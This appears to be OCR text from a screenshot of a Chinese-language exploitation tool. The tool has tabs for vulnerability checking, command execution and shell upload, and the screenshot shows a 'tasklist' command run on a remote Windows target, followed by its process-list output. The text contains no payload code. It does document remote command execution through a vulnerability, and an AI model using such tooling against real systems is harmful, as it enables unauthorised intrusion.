 URL http://1 9001 漏洞 ECHO_ALL 检查
信息 命令执行 Shell上传
CMD tasklist 执行
===执行命令开始===
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 8 K
System 4 Services 0 3,528 K
Registry 212 Services 0 32,788 K
smss.exe 800 Services 0 1,168 K
csrss.exe 924 Services 0 6,724 K
csrss.exe 1000 Console 1 6,336 K
wininit.exe 1020 Services 0 6,740 K
winlogon.exe 176 Console 1 11,712 K
services.exe 828 Services 0 11,484 K
lsass.exe 844 Services 0 21,152 K
svchost.exe 1132 Services 0 3,808 K
svchost.exe 1156 Services 0 22,304 K
fontdrvhost.exe 1184 Services 0 12,348 K
fontdrvhost.exe 1192 Console 1 8,816 K
svchost.exe 1280 Services 0 13,052 K
svchost.exe 1324 Services 0 10,092 K
dwm.exe 1376 Console 1 64,744 K
svchost.exe 1472 Services 0 12,584 K
svchost.exe 1536 Services 0 9,568 K
svchost.exe 1628 Services 0 7,692 K
svchost.exe 1636 Services 0 6,128 K
svchost.exe 1644 Services 0 7,664 K